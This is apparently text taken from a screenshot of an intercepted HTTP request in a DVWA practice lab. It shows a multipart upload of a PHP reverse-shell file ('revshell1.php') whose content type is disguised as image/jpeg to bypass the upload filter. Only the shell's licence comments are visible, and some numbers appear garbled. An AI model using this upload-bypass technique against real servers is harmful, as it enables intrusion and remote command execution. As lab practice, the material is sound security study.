 Request
Pretty Raw \n Actions
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------24226379901916861216332 62078
8 Content-Length: 5969
9 Origin: http://192.168.56.103
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.56.103/vulnerabilities/upload/
13 Cookie: PHPSESSID=du7ts72sjgglbh74h9gdps1216; security=medium
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 -----------------------------242263799019168612163326 2078
18 Content-Disposition: form-data; name="MAX_FILE_SIZE"
19
20 100000
21 -----------------------------242263799019168612163326 2078
22 Content-Disposition: form-data; name="uploaded"; filename="revshell1.php"
23 Content-Type: image/jpeg
24
25
26 <?php
27 // php-reverse-shell - A Reverse Shell implementation in PHP
28 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
29 //
30 // This tool may be used for legal purposes only.  Users take full responsibility
31 // for any actions performed using this tool.  The author accepts no liability
32 // for damage caused by this tool.  If these terms are not acceptable to you, then
33 // do not use this tool.
34 //
35 // In all other respects the GPL version 2 applies:
36 //
37 // This program is free software; you can redistribute it and/or modify
38 // it under the terms of the GNU General Public License version 2 as